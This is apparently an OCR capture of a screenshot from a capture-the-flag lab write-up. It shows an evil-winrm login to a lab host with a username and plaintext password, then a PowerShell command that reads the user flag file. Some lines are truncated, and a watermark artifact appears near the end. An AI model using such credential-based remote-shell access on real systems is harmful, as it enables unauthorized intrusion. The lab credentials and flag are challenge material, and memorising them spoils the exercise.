 ❯ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> type ..\Desktop\user.txt
Visual Watermarl
31ffcd3